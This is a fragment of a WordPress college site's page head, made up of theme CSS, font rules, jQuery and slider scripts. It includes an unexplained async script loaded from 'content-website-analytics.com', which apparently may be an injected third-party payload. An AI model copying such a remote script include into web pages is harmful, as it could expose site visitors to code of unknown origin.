var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/12319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/notice-14/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=12319' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-12319 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
